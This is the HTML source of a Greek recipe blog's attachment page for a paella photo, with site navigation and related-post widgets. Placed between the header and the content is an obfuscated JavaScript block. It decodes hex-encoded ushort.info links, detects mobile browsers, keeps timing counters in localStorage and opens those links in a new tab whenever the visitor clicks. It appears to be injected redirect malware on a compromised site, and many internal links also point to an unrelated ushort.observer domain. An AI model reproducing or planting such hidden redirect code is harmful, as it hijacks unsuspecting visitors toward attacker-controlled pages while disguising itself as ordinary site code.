<link rel='stylesheet' id='wdi_frontend-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_mCustomScrollbar-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/gallerybox/jquery.mCustomScrollbar.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_theme_1-css' href='https://www.feelcook.com/wp-content/uploads/wd-instagram-feed/wdi_theme_1.css?key=6949ba81035e5&#038;ver=6.9' type='text/css' media='all' />
<style id='generate_feed_styles-inline-css' type='text/css'>
      #wdi_feed_0 .wdi_feed_header {
        display: none; /*if display-header is true display:block*/
      }
            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;
      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 33.333333333333%; /*thumbnail_size*/
        line-height: 0;
      }

            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 33.333333333333%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }
    
/*# sourceURL=generate_feed_styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.feelcook.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-162 attachmentid-162 attachment-jpeg custom-background wp-theme-supermag metaslider-plugin boxed-layout single-large-image center-logo-below-ainfo right-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Περάστε στο περιεχόμενο</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">31 Ιανουαρίου 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Πρόσφατα άρθρα								</div>
								<ul class="bn">
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/" title="Οι πιο επικίνδυνες τροφικές αλλεργίες…">
												Οι πιο επικίνδυνες τροφικές αλλεργίες…											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/" title="Πώς να καθαρίσετε εύκολα το τζίντζερ">
												Πώς να καθαρίσετε εύκολα το τζίντζερ											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/" title="Τα πάντα για τη Σορβιτόλη">
												Τα πάντα για τη Σορβιτόλη											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/" title="Καρυδόπιτα">
												Καρυδόπιτα											</a>
										</li>
																			<li class="bn-content">
											<a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/" title="Ρεβανί">
												Ρεβανί											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Feelcook-227048751314257/" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/feelcook" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/feelcook/" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                            <a href="https://plus.google.com/u/0/110606515357503122363" class="google-plus" data-title="Google Plus" target="_blank">
                    <span class="font-icon-social-google-plus"><i class="fa fa-google-plus"></i></span>
                </a>
                                <a href="https://gr.pinterest.com/feelcook/" class="pinterest" data-title="Pinterest" target="_blank">
                    <span class="font-icon-social-pinterest"><i class="fa fa-pinterest"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="header-ainfo float-right">
																			<a href="https://www.feelcook.com" target="_blank">
											<img src="https://www.feelcook.com/wp-content/uploads/2024/09/TextOnPhotos9_12_2024_10_12_21_PM.png">
										</a>
																		</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
															<div class="home-icon">
									<a href="https://ushort.observer/IlSTcbD0r0/" title="FeelCook"><i class="fa fa-home"></i></a>
								</div>
								<div class="acmethemes-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.feelcook.com">Αρχική</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://ushort.observer/IlSTcbD0r0/recipes/">ΣΥΝΤΑΓΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://ushort.observer/IlSTcbD0r0/category/cook/">ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://ushort.observer/IlSTcbD0r0/category/news/">ΑΡΘΡΑ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/">FEELCOOKPEDIA</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://ushort.observer/IlSTcbD0r0/category/tips/">ΣΥΜΒΟΥΛΕΣ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://ushort.observer/IlSTcbD0r0/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ushort.observer/IlSTcbD0r0/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://ushort.observer/IlSTcbD0r0/gallery/">ΦΩΤΟΓΡΑΦΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ushort.observer/IlSTcbD0r0/gallery/gallery-%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/">GALLERY ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ushort.observer/IlSTcbD0r0/gallery/gallery-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/">GALLERY ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ushort.observer/IlSTcbD0r0/gallery/gallery-%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">GALLERY ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div><div class="random-post">										<a title="Banoffee" href="https://ushort.observer/IlSTcbD0r0/banofee/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-162" class="post-162 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">paella</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella/paella/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2018-08-21T09:12:35+03:00">21 Αυγούστου 2018</time><time class="updated" datetime="2018-09-16T09:45:53+03:00">16 Σεπτεμβρίου 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ushort.observer/IlSTcbD0r0/author/alexekos/"><i class="fa fa-user"></i>Αλέξανδρος Οικονομίδης</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
		<div class="entry-content">
		<div class="pf-content"><p class="attachment"><a href='https://www.feelcook.com/wp-content/uploads/2018/08/paella.jpg'><img decoding="async" width="300" height="151" src="https://www.feelcook.com/wp-content/uploads/2018/08/paella-300x151.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.feelcook.com/wp-content/uploads/2018/08/paella-300x151.jpg 300w, https://www.feelcook.com/wp-content/uploads/2018/08/paella-768x386.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/08/paella-1024x515.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;paella&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  />
                    </a>
                </div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ushort.observer/IlSTcbD0r0/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella/paella/" data-a2a-title="paella"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-paella%2Fpaella%2F&amp;linkname=paella" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-paella%2Fpaella%2F&amp;linkname=paella" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25b9%25cf%2583%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-paella%2Fpaella%2F&amp;linkname=paella" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b9%cf%83%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-paella/" rel="prev">Ισπανική Paella</a></div></div>
	</nav>                <h2 class="widget-title">
			        Σχετικές δημοσιεύσεις                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
						        <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg 840w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-768x512.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies.jpg 1000w" sizes="(max-width: 640px) 100vw, 640px" />                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                        <i class="fa fa-calendar"></i>
	                                    30 Ιανουαρίου 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                        <i class="fa fa-user"></i>
	                                    feelcook.admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                <h4 class="title">
							        Οι πιο επικίνδυνες τροφικές αλλεργίες…                                </h4>
                            </a>
					        <div class="details">Η τροφική αλλεργία είναι η ανεπιθύμητη αντίδραση σε κάποιο τρόφιμο ή συστατικό αυτού με εμπλοκή του...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
